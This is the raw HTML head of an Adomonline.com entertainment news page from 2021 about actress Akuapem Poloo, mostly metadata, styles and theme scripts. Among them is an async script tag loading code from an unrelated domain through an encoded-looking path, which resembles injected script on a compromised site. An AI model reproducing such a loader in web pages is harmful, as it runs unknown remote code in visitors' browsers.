

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/
body_size: 75228
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Akuapem Poloo celebrates freedom with huge bowl of fufu [Video] - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Embattled Ghanaian actress, Rosemond Alade Brown, famed as Akuapem Poloo, has been spotted in a new video enjoying a local dish of fufu with light soup."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Akuapem Poloo celebrates freedom with huge bowl of fufu [Video] - Adomonline.com" />
<meta property="og:description" content="Embattled Ghanaian actress, Rosemond Alade Brown, famed as Akuapem Poloo, has been spotted in a new video enjoying a local dish of fufu with light soup." />
<meta property="og:url" content="https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:section" content="Entertainment" />
<meta property="og:updated_time" content="2021-04-27T12:04:20+00:00" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="451" />
<meta property="og:image:alt" content="Akuapem Poloo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-04-27T12:04:18+00:00" />
<meta property="article:modified_time" content="2021-04-27T12:04:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Akuapem Poloo celebrates freedom with huge bowl of fufu [Video] - Adomonline.com" />
<meta name="twitter:description" content="Embattled Ghanaian actress, Rosemond Alade Brown, famed as Akuapem Poloo, has been spotted in a new video enjoying a local dish of fufu with light soup." />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dorcas Abedu-Kennedy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg","url":"https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg","width":"800","height":"451","caption":"Akuapem Poloo","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/#webpage","url":"https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/","name":"Akuapem Poloo celebrates freedom with huge bowl of fufu [Video] - Adomonline.com","datePublished":"2021-04-27T12:04:18+00:00","dateModified":"2021-04-27T12:04:20+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/dorcas/","name":"Dorcas Abedu-Kennedy","url":"https://www.adomonline.com/author/dorcas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4afdd989cfb5ac5ed760072d08d2a356f7ef0358dc031c028d38bce6f478c7f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4afdd989cfb5ac5ed760072d08d2a356f7ef0358dc031c028d38bce6f478c7f?s=96&amp;d=mm&amp;r=g","caption":"Dorcas Abedu-Kennedy","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Akuapem Poloo celebrates freedom with huge bowl of fufu [Video] - Adomonline.com","datePublished":"2021-04-27T12:04:18+00:00","dateModified":"2021-04-27T12:04:20+00:00","articleSection":"Entertainment, Entertainment News, Featured, Top Story","author":{"@id":"https://www.adomonline.com/author/dorcas/","name":"Dorcas Abedu-Kennedy"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"Embattled Ghanaian actress, Rosemond Alade Brown, famed as Akuapem Poloo, has been spotted in a new video enjoying a local dish of fufu with light soup.","name":"Akuapem Poloo celebrates freedom with huge bowl of fufu [Video] - Adomonline.com","@id":"https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2021/04/435bad699956d31c-Copy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/akuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/1952424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=1952424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fakuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fakuapem-poloo-celebrates-freedom-with-huge-bowl-of-fufu-video%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c4fd1c9431";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 